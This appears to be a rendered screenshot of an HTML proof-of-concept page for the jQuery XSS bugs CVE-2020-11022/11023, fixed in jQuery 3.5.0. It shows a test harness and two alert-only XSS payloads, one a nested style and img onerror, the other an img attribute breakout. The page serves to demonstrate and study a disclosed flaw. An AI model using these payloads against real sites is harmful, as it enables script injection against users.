 nodejs.html > html > body > xmp#poc1 > style
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</title>
6 <!-- 修改为本地jQuery文件 -->
7 <script src="./jquery-3.4.1/jquery-3.4.1.js"></script>
8 <!-- <script src="./jquery-3.5.1/jquery-3.5.1.js"></script> -->
9 </head>
10 <body>
11 <script>
12 function test(n,jq){
13 sanitizedHTML = document.getElementById('poc'+n).innerHTML;
14 if(jq){
15 $('#div').html(sanitizedHTML);
16 }else{
17 div.innerHTML=sanitizedHTML;
18 }
19 }
20 </script>
21 <h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
22 <p>PoCs of XSS bugs fixed in <a href="//blog.jquery.com/2020/04/10/jquery-3-5-0-released/">jQuery 3.5.0</a>. You can find the details in
23
24 <h2>PoC 1</h2>
25 <button onclick="test(1)">Assign to innerHTML</button> <button onclick="test(1,true)">Append via .html()</button>
26 <xmp id="poc1">
27 <style><style /><img src=x onerror=alert('XSS-PoC1')>
28 </xmp>
29
30 <h2>PoC 2 (Only jQuery 3.x affected)</h2>
31 <button onclick="test(2)">Assign to innerHTML</button> <button onclick="test(2,true)">Append via .html()</button>
32 <xmp id="poc2">
33 <img alt="<x" title="/><img src=x onerror=alert('XSS-PoC2')>">
34 </xmp>